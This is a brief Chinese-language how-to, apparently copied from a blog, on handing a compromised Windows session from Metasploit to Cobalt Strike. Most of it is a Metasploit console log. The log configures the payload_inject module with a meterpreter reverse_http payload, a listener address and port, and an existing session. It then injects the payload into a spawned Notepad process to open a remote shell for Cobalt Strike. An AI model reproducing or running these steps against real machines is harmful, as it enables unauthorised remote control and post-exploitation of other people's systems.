1、cobaltstrike创建监听器

2、metasploit派生shell
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.0.254
lhost => 192.168.0.254
msf5 exploit(windows/local/payload_inject) > set session 1
session => 1
msf5 exploit(windows/local/payload_inject) > set lport 4454
lport => 4454
msf5 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler => true
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against WIN-KNM1L8FAL1D
[*] Spawned Notepad process 2152
[*] Injecting payload into 2152
[*] Preparing ‘windows/meterpreter/reverse_http‘ for PID 2152
metasploit派生一个shell给cobaltstrike
原文:https://www.cnblogs.com/yyxianren/p/12408789.html